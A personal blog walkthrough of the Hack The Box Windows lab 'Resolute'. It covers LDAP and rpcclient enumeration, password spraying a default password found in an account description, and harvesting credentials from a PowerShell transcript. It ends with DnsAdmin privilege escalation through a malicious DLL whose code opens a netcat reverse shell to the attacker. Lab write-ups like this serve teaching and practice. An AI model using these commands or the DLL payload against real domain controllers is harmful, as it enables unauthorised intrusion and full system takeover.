0x0 Introduction #
This was a medium Windows Box, featuring rpcclient, default Passwords and a dll injection. This one took me quite a bit of time as I am not that used to working with Windows maschines and I learned a lot from this one.

0x1 getting a foothold #
starting, as usual, with a nmap scan
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-09 09:19 CEST
Nmap scan report for 10.10.10.169
Host is up (0.016s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-05-09 07:30:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h30m32s, deviation: 4h02m30s, median: 10m32s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2020-05-09T00:30:09-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-05-09T07:30:10
|_ start_date: 2020-05-09T07:02:19
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 147.80 seconds
Unusal thing: there is no webserver this time This seems to be a windows domain controller since it’s running kerberos ldap and dns. The first thing I want to get in this case is the domain name, for that I used ldapsearch as follows:
$ ldapsearch -x -h 10.10.10.169 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=megabank,DC=local
namingContexts: CN=Configuration,DC=megabank,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=megabank,DC=local
namingContexts: DC=DomainDnsZones,DC=megabank,DC=local
namingContexts: DC=ForestDnsZones,DC=megabank,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
in the next step I used this domain-name, that we got from the last base namingcontexts, with ldapsearch to get all the information available for this domain
$ ldapsearch -x -h 10.10.10.169 -b "DC=megabank,DC=local"
the output of this command is way too long to put everything on this blog but it gave us a lot of user names and groups that exist on the box. We could also use rpcclient to find all the users since it has annonymous authentication enabled. This is an insecure configuration that a lot of Domain Controllers will have if they have been updated from a version older than Windows Server 2016 because Microsoft does not want to break existing environment with updated and some Programs do actually rely on this setting. That being sad tho any new installed Windows Server 2016 or newer will not have this enabled by default.
$ rpcclient -U "" -N 10.10.10.169
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
We can user ‘queryuser’ inside the rpcclient to get more information about individual users, the user marko was very interesting
rpcclient $> queryuser marko
User Name : marko
Full Name : Marko Novak
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Account created. Password set to Welcome123!
Workstations:
Comment :
Remote Dial :
Logon Time : Thu, 01 Jan 1970 01:00:00 CET
Logoff Time : Thu, 01 Jan 1970 01:00:00 CET
Kickoff Time : Thu, 14 Sep 30828 04:48:05 CEST
Password last set Time : Fri, 27 Sep 2019 15:17:15 CEST
Password can change Time : Sat, 28 Sep 2019 15:17:15 CEST
Password must change Time: Thu, 14 Sep 30828 04:48:05 CEST
unknown_2[0..31]...
user_rid : 0x457
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
This means that ‘Welcome123!’ is the default password for every new user, First I tried to use it for marko but that did not work. The next step was to try this default Password for all users, which can easily be done using crackmapexec
crackmapexec winrm 10.10.10.169 -u userfile -p 'Welcome123!'
Which will return the following:
WINRM 10.10.10.169 5985 RESOLUTE [+] MEGABANK\melane:Welcome123! (Pwn3d!)
We can use evil-winrm to log in as melanie with this password, thus get a shell on the box and earn the user flag
evil-winrm -u melanie -p 'Welcome123!' -i 10.10.10.169
Evil-WinRM shell v2.3
Info: Establising connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents>
0x2 Escalating Privileges #
After looking around the Filesystem for a while, I found Powershell transcript in the C:\pstranscripts\20191203 directory, the user Ryan specified his credentials in a Command and I was able to view them in plaintext
*Evil-WinRM* PS C:\pstranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
[...]
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
This means that we are now able to log in as Ryan:
evil-winrm -u ryan -p 'Serv3r4Admin4cc123!' -i 10.10.10.169
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents>
Ryan is part of DnsAdmin Group, as DnsAdmin we can inject a DLL into the DNS service running on the Domain Controller as SYSTEM. I have crafted a simple DLL which fullfills all requirements for the dns.exe and also executes netcat to give me access to DC as SYSTEM.
#include "stdafx.h"
#include <stdlib.h>
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("c:\\windows\\system32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.164 9111");
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
To exploit this we first have to get the netcat.exd and our mallicious dll onto the system, for this used to upload function of evil-winrm:
upload /root/htb/resolute/nc.exe
Info: Uploading /root/htb/resolute/nc.exe to C:\windows\system32\spool\drivers\color\nc.exe
Data: 53248 bytes of 53248 bytes copied
Info: Upload successful!
and
upload /root/htb/resolute/exploit.dll
Info: Uploading /root/htb/resolute/pwn.dll to C:\windows\system32\spool\drivers\color\exploit.dll
Data: 305604 bytes of 305604 bytes copied
Info: Upload successful!
Now we are only 3 Commands away from our shell as SYSTEM, first inject the dll into the DNS-Service
cmd /c 'dnscmd RESOLUTE /config /serverlevelplugindll C:\Windows\System32\spool\drivers\color\exploit.dll'
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
This dll will be run once the DNS-Service restarts, which we can force as a DnsAdmin with the follwing commands:
cmd /c "sc stop dns"
cmd /c "sc start dns"
Now all thats left is to use netcat on your host maschine and wait for the incomming connection from the DC
nc -lvnp 9111
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9111
Ncat: Listening on 0.0.0.0:9111
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:56778.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
0x3 Closing Words #
This box actually took me forever, the second Windows box I have owned so far and the first time I have ever worked with DLLs. I did learn a lot from it and I personally think this was an awesome box!

